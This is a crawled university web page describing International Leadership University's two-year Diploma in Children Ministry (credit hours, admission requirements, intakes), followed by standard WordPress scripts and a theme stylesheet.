            <form role="search" method="get" id="searchform" class="stm-search-form" action="https://kenya.ilu.edu/" role="search">
    <input class="stm-search-form__field" type="search" value="" name="s" id="s" placeholder="Search..." required/>
    <button type="submit" class="stm-search-form__submit"><span class="stm-icon stm-icon-search"></span><span class="stm-search-form__submit-text">Search</span></button>
    </form>        </div>
    
    </div><!-- /top-bar-mobile -->

<!-- Mobile - Header -->
<div class="header-mobile">
    <div class="header-mobile__logo">
                    <a href="https://kenya.ilu.edu/" class="logo" title="">
                <span class="logo__icon">
                    <img src="https://kenya.ilu.edu/wp-content/uploads/2019/12/ilu-logo-600x154.png" alt="">
                </span>
                                    <span class="logo__inner">
                        <span class="logo__title"></span>
                        <span class="logo__description"></span>
                    </span>
                            </a>
                <div class="header-mobile__nav-control">
            <span class="header-mobile__control-line"></span>
        </div>
    </div><!-- /header-mobile__logo -->

    <div class="stm-nav stm-nav_type_mobile-header"><ul id="header-mobile-nav-menu" class="stm-nav__menu stm-nav__menu_type_mobile-header"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2734"><a href="https://kenya.ilu.edu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2719"><a href="#">About ILU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3228"><a href="https://kenya.ilu.edu/vision-mission/">ILU Vision, Mission and Core Values</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://kenya.ilu.edu/history/">ILU History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://kenya.ilu.edu/vcs-welcome-message/">VC’s Welcome Message</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2721"><a href="#">Deputy VCs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a href="https://kenya.ilu.edu/dvc-academic-affairs/">DVC – Academic Affairs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://kenya.ilu.edu/dvc-administration-and-finance-division/">DVC – Administration &#038; Finance</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3218"><a href="https://kenya.ilu.edu/dvc-institutional-advancement-division/">DVC – Institutional Advancement</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4583"><a href="#">ILU Governing Organs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://kenya.ilu.edu/ilu-university-board-of-trustees/">ILU University Board of Trustees</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585"><a href="https://kenya.ilu.edu/ilu-university-council/">ILU University Council</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2716"><a href="https://kenya.ilu.edu/ilu-schools/">Faculties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2718"><a href="#">E-Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3931"><a href="https://erpkenya.ilu.edu/login">Student Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3237"><a href="https://kenya.ilu.edu/library-e-journals/">E-Library</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3887"><a href="https://netfoundation.itslearning.com/?">ItsLearning Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3913"><a href="https://erpkenya.ilu.edu/backend/">Staff ERP Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2641"><a href="#">Institutes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://kenya.ilu.edu/isuca/">Sustainability and Climate Action(ISuCA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3848"><a href="https://kenya.ilu.edu/short-courses/">Transforming Leadership  Center(TLC)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3847"><a>Information Communication Technology(ICT)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4216"><a href="#">Community</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="https://kenya.ilu.edu/dean-of-students/">Dean of Students</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722"><a href="https://kenya.ilu.edu/hope-counseling-center/">Hope Counseling Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://kenya.ilu.edu/news/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://kenya.ilu.edu/art-auction-exhition/">Art Auction &#038; Exhition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://kenya.ilu.edu/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4398"><a href="#">Research</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4662"><a href="#">Institutional Repositoty</a></li>
</ul>
</li>
</ul></div></div><!-- /header-mobile -->
    
</div><!-- /.header-holder -->	

	
	<div class="stm-page-head stm-page-head_size_small stm-page-head_color_white" >

		<div class="container">
			<div class="stm-page-head__content">
                
                                            <div class="breadcrumbs">
                            <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://kenya.ilu.edu" class="home" ><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Diploma in Children Ministry</span><meta property="url" content="https://kenya.ilu.edu/programs-diploma-in-children-ministry/"><meta property="position" content="2"></span>                        </div>
                    
                									<h1 class="stm-page-head__title " >Diploma in Children Ministry</h1>
				
				<div class="stm-page-head__separator">
					<div class="stm-page-head__separator-line"></div>
				</div>

							</div>
					</div>

			</div>

    
	
	<div class="content content_type_vc">
		<div class="container">
			<main class="main">
				<article id="post-3070" class="post-3070 page type-page status-publish hentry">
	<div class="entry-content">
		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Diploma in Children’s Ministry is a two-year program. The program provides biblical foundations, skills, techniques, and theoretical knowhow, to give the student confidence to nurture and support children in their spiritual growth. The program will suitably prepare students to serve in children departments in churches, para-church, and related institutions.</p>
<p><strong>Program Overview                                                                      Credit Hours</strong></p>
<ul>
<li>Core Children Formation and Ministry Courses                      33</li>
<li>Personal Growth and Ministry Courses                                  15</li>
<li>Counseling Courses (including Trauma Healing Seminar)      6</li>
<li>  Bible and Theology Courses                                                12</li>
</ul>
<p><strong>  </strong><strong>                                                                   Total                           66</strong></p>
<p>&nbsp;</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">            <h5 class="stm-title stm-font_color_dark-blue stm-title_sep_bottom" style="text-align:left;font-size:12">
        
        Admission Requirements
                </h5>
            </div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>KCSE D+ and above, or its equivalent.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">            <h4 class="stm-title stm-font_color_dark-blue stm-title_sep_bottom" style="text-align:left">
        
        Intake
                </h4>
            </div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>January, May, &amp;</strong> <strong>August.</strong> Admission ongoing.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h4 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" ><a href="https://erpkenya.ilu.edu/application">Apply Here</a></h4></div></div></div></div>
			</div>
</article>
			</main><!-- /main -->
		</div>
	</div><!-- /content -->


	
	<footer id="colophon" class="footer footer_type_default footer_compact">
		<div class="container">

			
											<div class="copyright"><br />Mtito Andei Road, Kilimani <br />P.O Box 60954-00200 Nairobi, Kenya<br />Email: info@kenya.ilu.edu<br />Mobile: +254794811247<br />©2026 International Leadership University. All rights reserved.<a href="#"></a></div>
			
		</div>
	</footer><!-- /.footer -->


</div><!-- /Wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smarty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://kenya.ilu.edu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kenya.ilu.edu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=6.8.3" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.8.3" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-content/plugins/timetable/js/timetable.js?ver=6.8.3" id="timetable_main-js"></script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-content/themes/smarty/assets/js/vendor/bootstrap.min.js?ver=1769911722" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-content/themes/smarty/assets/js/vendor/select2/js/select2.min.js?ver=1769911722" id="stm-select2-js"></script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-content/themes/smarty/assets/js/custom.js?ver=1769911722" id="stm-custom-js"></script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2.1" id="wpb_composer_front_js-js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kenya.ilu.edu/wp-content/themes/smarty/assets/css/university/skin-purple.css?ver=1769911722
body_size: 368093
content:
@charset "UTF-8";body {position: relative; }.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;height: 1px;width: 1px;overflow: hidden; }.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;color: #21759b;display: block;font-size: 0.875rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000; }p img {max-width: 100%;height: auto; }.post-password-form label {margin-bottom: 0; }*:focus {outline: none !important; }html {min-height: 100%;height: 100%; }body {background: #f5f5f5;font-family: "Libre Baskerville", sans-serif;font-size: 16px;line-height: 20px;-webkit-font-smoothing: antialiased;font-smoothing: antialiased;overflow-x: hidden; }h1,.h1 {margin: 0 0 33px 0;font-size: 42px;font-weight: 300;color: #a51c30; }h2,.h2 {margin: 0 0 34px 0;font-size: 36px;font-weight: 300;color: #a51c30; }h3,.h3 {margin: 0 0 35px 0;font-size: 30px;font-weight: 300;color: #a51c30; }h4,.h4 {margin: 0 0 36px 0;font-size: 24px;font-weight: 300;color: #a51c30; }h5,.h5 {margin: 0 0 27px 0;font-size: 18px;font-weight: 400;color: #a51c30; }h6,.h6 {margin: 0 0 28px 0;font-size: 14px;font-weight: 400;color: #a51c30;text-transform: uppercase; }p {margin-bottom: 30px;line-height: 30px;color: #595959; }p:last-child {margin-bottom: 0; }a {color: #a51c30; }a:hover, a:focus {color: #293352; }dl {margin: 0 20px; }dl dd {margin-bottom: 20px; }pre {border-radius: 0;border: none;background: #eee;padding: 25px;margin-bottom: 30px; }blockquote {padding: 20px 50px 20px;border-left: 4px solid #293352;font-size: 16px; }blockquote cite {display: block;margin-top: 31px;font-style: normal;font-size: 15px; }.stm-bg_color_red {background-color: #293352 !important; }.stm-background_color_red {background-color: #293352 !important; }.stm-border_color_red {border-color: #293352 !important; }.stm-font_color_red {color: #293352 !important; }.stm-border-bottom_color_red {border-bottom-color: #293352 !important; }.stm-bg_color_green {background-color: #293352 !important; }.stm-background_color_green {background-color: #293352 !important; }.stm-border_color_green {border-color: #293352 !important; }.stm-font_color_green {color: #293352 !important; }.stm-border-bottom_color_green {border-bottom-color: #293352 !important; }.stm-bg_color_blue {background-color: #3277ae !important; }.stm-background_color_blue {background-color: #3277ae !important; }.stm-border_color_blue {border-color: #3277ae !important; }.stm-font_color_blue {color: #3277ae !important; }.stm-icon_color_blue {color: #3277ae !important; }.stm-border-bottom_color_blue {border-bottom-color: #3277ae !important; }.stm-bg_color_dark-blue {background-color: #a51c30 !important; }.stm-background_color_dark-blue {background-color: #a51c30 !important; }.stm-font_color_dark-blue {color: #a51c30 !important; }.stm-border_color_dark-blue {border-color: #a51c30 !important; }.stm-font_color_gray {color: #808080; }.stm-font_color_dark-gray {color: #595959; }.stm-font_color_dark-red {color: #293352; }.alignnone {margin: 5px 20px 20px 0; }.aligncenter,div.aligncenter {display: block;margin: 5px auto 5px auto; }.alignright {float: right;margin: 5px 0 20px 20px; }.alignleft {float: left;margin: 5px 20px 20px 0; }a img.alignright {float: right;margin: 5px 0 20px 20px; }a img.alignnone {margin: 5px 20px 20px 0; }a img.alignleft {float: left;margin: 5px 20px 20px 0; }a img.aligncenter {display: block;margin-left: auto;margin-right: auto; }@media (min-width: 768px) {.stm_row_colums_5_5_6_5 .vc_col-sm-5 {width: 46.4%; }.stm_row_colums_5_5_6_5 .vc_col-sm-7 {width: 53.6%; } }#wrapper {overflow: hidden;margin: 0 auto;position: relative; }.header-holder {position: relative;background-color: #ffffff;box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.5);width: 100%;z-index: 99; }.header_holder_small {margin-bottom: 44px;box-shadow: 0px 5px 5px 0px #cccccc; }.header-holder_view-style_2 {background-color: #ffffff; }.header-holder_view-style_4 {background-color: #a51c30;box-shadow: none; }.logo {display: table;height: 100px;line-height: 112px; }.logo .logo__icon {display: table-cell;vertical-align: middle; }.logo img {display: inline-block;max-width: 100%;height: auto; }.logo .logo__inner {display: table-cell;vertical-align: middle;padding-left: 20px; }.logo .logo__title {display: block;letter-spacing: 2px;padding-top: 4px;text-transform: uppercase;line-height: 28px;font-size: 24px;color: #ffffff; }.logo .logo__description {display: block;letter-spacing: 1px;text-transform: uppercase;line-height: 20px;font-weight: 100;font-size: 12px;color: #ffffff; }.logo:hover, .logo:active, .logo:focus {text-decoration: none; }.logo-box-blue .logo__title {color: #a51c30; }.logo-box-blue .logo__description {color: #a51c30; }.logo-box-blue .logo_type_text .logo__title {color: #a51c30; }.logo-box-blue .logo_type_text .logo__description {color: #a51c30; }.logo_type_text {float: left;height: 100px;line-height: 111px; }.logo_type_text .logo__inner {display: inline-block;line-height: 1;vertical-align: middle;padding-left: 0; }.logo_type_text .logo__title {display: block;letter-spacing: 2px;text-transform: uppercase;line-height: 28px;font-size: 24px;color: #ffffff; }.logo_type_text .logo__description {display: block;letter-spacing: 1px;text-transform: uppercase;line-height: 20px;font-weight: 100;font-size: 12px;color: #ffffff; }.header .logo {max-width: 25%; }.stm-nav__menu {list-style: none;padding-left: 0;margin-bottom: 0;font-size: 0; }.stm-nav__menu > li {display: inline-block;padding: 0 24px;margin: 0;font-size: 13px; }.stm-nav__menu > li:not(:last-child) {margin-bottom: 0; }.stm-nav__menu > li:before {content: none; }.stm-nav__menu > li > a:focus, .stm-nav__menu > li > a:hover {text-decoration: none; }.stm-nav_type_header {position: relative;float: right;z-index: 99; }.menu-item-has-children.menu-item > a:after {display: none !important; }.stm-nav__menu_type_header {margin-right: -24px; }.stm-nav__menu_type_header > .menu-item {position: relative;padding: 0;margin: 0 23px;font-size: 16px;z-index: 9; }.stm-nav__menu_type_header > .menu-item > a {position: relative;display: block;height: 112px;line-height: 112px;white-space: nowrap;color: #a51c30; }.stm-nav__menu_type_header > .menu-item > a:after {content: "";position: absolute;left: 0;bottom: 20px;height: 0;width: 100%;border-bottom: 3px solid #293352;visibility: hidden;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-nav__menu_type_header > .menu-item:hover > a:after, .stm-nav__menu_type_header > .menu-item.current-menu-parent > a:after, .stm-nav__menu_type_header > .menu-item.current-menu-item > a:after {visibility: visible;opacity: 1; }.stm-nav__menu_type_header > .menu-item .sub-menu {position: absolute;left: 0;margin-top: -40px;margin-left: -20px;border-top: 2px solid #293352;background: #ffffff;min-width: 150px;padding-left: 0;list-style: none;margin-bottom: 0;visibility: hidden;opacity: 0;z-index: 1;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-nav__menu_type_header > .menu-item .sub-menu:before {display: block;height: 2px;background-color: #293352;z-index: 1; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item {position: relative;padding: 0 20px;font-size: 15px;border-right: 1px solid #dddddd;border-left: 1px solid #dddddd; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a {position: relative;display: block;border-bottom: 1px solid #dddddd;white-space: nowrap;padding: 9px 10px;line-height: 24px;color: #a51c30;overflow: hidden;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a:before {display: none;content: '\e90e';font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;left: 10px;top: 16.5px;font-size: 10px;color: #ffffff;visibility: hidden;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a:focus {text-decoration: none; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item:first-child {padding-top: 10px; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item:first-child > .sub-menu {margin-top: 0; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item:last-child {padding-bottom: 10px;border-bottom: 1px solid #dddddd; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item:last-child a {border: 0; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > .sub-menu {left: 100%;top: 0;border-top: 1px solid #dddddd;margin-top: -11px;margin-left: 1px; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item.current-menu-item:hover > a,.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item.current-menu-item > a {color: #293352; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item:hover > a {text-decoration: none;color: #293352 !important; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item:hover > a:before {visibility: visible;opacity: 1; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item:hover > .sub-menu {visibility: visible;opacity: 1; }.stm-nav__menu_type_header > .menu-item .sub-menu.sub-menu_show_to-left {left: auto;right: 100%; }.stm-nav__menu_type_header > .menu-item .sub-menu.sub-menu_show_to-left > .menu-item > .sub-menu.sub-menu_show_to-left {left: auto;right: 100%; }.stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > .sub-menu.sub-menu_show_to-left {left: auto;right: 100%; }.stm-nav__menu_type_header > .menu-item:last-child > .sub-menu {left: auto;right: 0; }.stm-nav__menu_type_header > .menu-item:hover > .sub-menu {visibility: visible;opacity: 1; }.stm-nav__menu_type_header > .menu-item.general__position {z-index: 100; }.header_view-style_1 {background: transparent; }.header_view-style_1 .logo-box-white {display: none; }.header_view-style_1 .logo-box-blue {display: block; }.header_view-style_1 .logo {float: left; }.header_view-style_1 .stm-nav_type_header {float: none; }.header_view-style_1 .stm-nav__menu_type_header {float: right; }.header_view-style_1 .stm-nav__menu_type_header > .menu-item > a {color: #a51c30; }.header_view-style_1 .stm-nav__menu_type_header > .menu-item > a:after {bottom: 37px;height: 0;border: 0 !important;visibility: visible;background: #293352;opacity: 1; }.header_view-style_1 .stm-nav__menu_type_header > .menu-item > a:hover:after {-webkit-transition: height 0.6s;transition: height 0.6s;height: 3px; }.header_view-style_1 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a {color: #a51c30; }.header_view-style_1 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a:before {color: #a51c30; }.header_view-style_1 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a:focus {text-decoration: none; }.header_view-style_1 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item.current-menu-item:hover > a,.header_view-style_1 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item.current-menu-item > a {color: #293352; }.header_view-style_1.affix {position: fixed;top: 0;width: 100%;background-color: #ffffff;box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.2) !important; }.home .header-holder {position: absolute;background: transparent;box-shadow: none;margin-bottom: 0; }.home .header_view-style_1 .logo-box-white {display: block; }.home .header_view-style_1 .logo-box-blue {display: none; }.home .header_view-style_1 .stm-nav__menu_type_header {float: right; }.home .header_view-style_1 .stm-nav__menu_type_header > .menu-item > a {color: #ffffff; }.home .header_view-style_1 .stm-nav__menu_type_header > .menu-item > a:after {border-bottom: 3px solid #293352; }.home .header_view-style_1.affix .logo-box-white {display: none; }.home .header_view-style_1.affix .logo-box-blue {display: block; }.home .header_view-style_1.affix .menu-item a {color: #a51c30; }.header-holder_view-style_2 {background-color: #ffffff !important;box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.2) !important; }.header_view-style_2 .stm-nav_type_header {float: left; }.header_view-style_2 .header__content {padding: 0;position: relative; }.header_view-style_2 .header__content:after {content: '';display: table;clear: both; }.header_view-style_2 .logo_type_text .logo__title {color: #a51c30; }.header_view-style_2 .logo_type_text .logo__description {color: #808080; }.header_view-style_2 .stm-nav__menu_type_header .current_page_item a:before,.header_view-style_2 .stm-nav__menu_type_header .current-page-parent a:before {bottom: 20px; }.header_view-style_2 .stm-nav__menu_type_header > .menu-item {text-transform: uppercase;font-size: 12px; }.header_view-style_2 .stm-nav__menu_type_header > .menu-item:first-child {margin-left: 0; }.header_view-style_2 .stm-nav__menu_type_header > .menu-item > a {color: #a51c30;height: 70px;line-height: 72px;font-weight: 600; }.header_view-style_2 .stm-nav__menu_type_header > .menu-item > a:after {border-bottom: 3px solid #293352; }.header_view-style_2 .stm-nav__menu_type_header > .menu-item .sub-menu {margin-top: -23px;background: #ffffff; }.header_view-style_2 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a {color: #a51c30; }.header_view-style_2 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a:before {color: #293352; }.header_view-style_2 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a:focus {text-decoration: none; }.header_view-style_2 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item.current-menu-item:hover > a,.header_view-style_2 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item.current-menu-item > a {color: #293352; }.header_view-style_2 .top-bar__search {position: absolute;top: 0;right: 0;margin-top: 10px; }.header_view-style_2 .top-bar__search .stm-search-form {position: relative; }.header_view-style_2 .top-bar__search .stm-search-form__submit {position: absolute;top: 10px;right: 0;height: 32px;width: 30px;background: transparent;border: none;padding: 0;text-align: center;color: #808080;font-size: 16px;z-index: 2; }.header_view-style_2 .top-bar__search .stm-search-form__field {position: relative;width: 30px;padding-top: 5px;padding-bottom: 5px;background: none;border: 0;border-bottom: 1px solid transparent;z-index: 1;font-size: 13px;color: transparent;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.header_view-style_2 .top-bar__search .stm-search-form__field::-webkit-input-placeholder {color: transparent;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.header_view-style_2 .top-bar__search .stm-search-form__field_active {width: 225px;padding-left: 10px;padding-right: 30px;border-color: rgba(0, 0, 0, 0.1);color: #595959; }.header_view-style_2 .top-bar__search .stm-search-form__field_active::-webkit-input-placeholder {color: #595959; }.header_view-style_2.affix {position: fixed;top: 0;width: 100%;background-color: #ffffff;box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.2) !important; }.header-holder_view-style_3 {background-color: transparent !important;box-shadow: none !important; }.header_view-style_3 {margin-top: -36px;position: relative;z-index: 8; }.header_view-style_3 .container {padding: 0; }.header_view-style_3 .header__content {position: relative;background-color: #ffffff;padding: 0 35px;box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.2) !important; }.header_view-style_3 .header__content:after {content: '';display: table;clear: both; }.header_view-style_3 .logo {float: left;height: 80px;line-height: 64px; }.header_view-style_3 .logo .logo__icon {max-width: 48px; }.header_view-style_3 .logo .logo__inner {padding-top: 5px;padding-left: 14px; }.header_view-style_3 .logo .logo__title {padding-top: 0;letter-spacing: 1px;line-height: 20px;font-size: 20px;color: #a51c30; }.header_view-style_3 .logo .logo__description {line-height: 18px;font-weight: 100;font-size: 9px;color: #a51c30; }.header_view-style_3 .logo_type_text {line-height: 80px; }.header_view-style_3 .logo_type_text .logo__title {color: #a51c30; }.header_view-style_3 .logo_type_text .logo__description {color: #a51c30; }.header_view-style_3 .stm-nav_type_header {z-index: 1; }.header_view-style_3 .stm-nav__menu_type_header .current_page_item a:before,.header_view-style_3 .stm-nav__menu_type_header .current-page-parent a:before {bottom: 20px; }.header_view-style_3 .stm-nav__menu_type_header > .menu-item:before {content: "";position: absolute;top: 50%;right: -20px;width: 1px;height: 15px;overflow: hidden;margin-top: -7px;border: 1px dotted #808080; }.header_view-style_3 .stm-nav__menu_type_header > .menu-item:last-child:before {display: none; }.header_view-style_3 .stm-nav__menu_type_header > .menu-item > a {height: 80px;line-height: 80px;font-family: 'Work Sans', sans-serif;text-transform: uppercase;font-weight: 600;font-size: 15px;color: #a51c30; }.header_view-style_3 .stm-nav__menu_type_header > .menu-item > a:after {border: 0;width: 0;height: 3px;background: #293352; }.header_view-style_3 .stm-nav__menu_type_header > .menu-item > a:hover:after {width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s; }.header_view-style_3 .stm-nav__menu_type_header > .menu-item .sub-menu {margin-top: -25px;background: #ffffff; }.header_view-style_3 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a {color: #a51c30; }.header_view-style_3 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a:before {color: #293352; }.header_view-style_3 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a:focus {text-decoration: none; }.header_view-style_3 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item.current-menu-item:hover > a,.header_view-style_3 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item.current-menu-item > a {color: #293352; }.header_view-style_3.affix {position: fixed;top: 36px;width: 100%;background-color: transparent; }.header_view-style_4 {padding-bottom: 60px; }.header_view-style_4 .logo_type_text {float: none; }.header_view-style_4 .container {padding: 0; }.header_view-style_4 .stm-nav_type_header {display: table;width: 100%;z-index: 1; }.header_view-style_4 .stm-nav_type_header .stm-nav__menu {display: table-cell;vertical-align: middle;width: 45%; }.header_view-style_4 .stm-nav_type_header .logo-center-box {display: table-cell;vertical-align: middle;width: 15%; }.header_view-style_4 .header__content:after {content: '';display: table;clear: both; }.header_view-style_4 .logo {display: block;max-width: 100%; }.header_view-style_4 .logo__icon {display: block;text-align: center;margin-top: -16px;margin-bottom: -12px; }.header_view-style_4 .logo__inner {display: block;text-align: center;padding-left: 0; 